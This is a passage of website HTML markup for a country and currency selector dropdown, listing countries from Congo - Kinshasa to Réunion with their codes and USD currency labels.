                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
